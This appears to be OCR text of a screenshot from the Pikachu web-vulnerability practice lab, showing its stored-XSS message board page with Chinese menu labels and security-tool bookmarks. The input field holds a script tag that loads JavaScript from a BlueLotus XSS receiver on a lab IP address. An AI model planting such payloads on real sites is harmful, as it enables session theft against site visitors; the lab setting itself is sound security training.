 Get the pikachu
控制面板
192.168.140.129/pikachu/vul/xss/xss_stored.php
5
13
渗透师 网络安全从业...
TideFinger 潮汐指纹 ...
长亭雷池 WAF
高级首选项
资产灯塔系统
FOFA HackTwo.123
IPCheck.ing - 查看我...
Tsrc-src资产检索平台
CyberChef
Online - Reverse Sh...
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
xss
存储型xss
点一下提示~
1.94 KB/s
CPU
内存
1.39 KB/s
30 %
72 %
暴力破解
我是一个留言板：
Cross-Site Scripting
<script src="http://192.168.140.129/BlueLotus_XSSReceiver/myjs/test.js"></script>
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss之js输出
submit
CSRF
留言列表：
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
英
XXE
URL重定向
SSRF
管理工具
Pikachu PIKA~ PIKA~© runner.han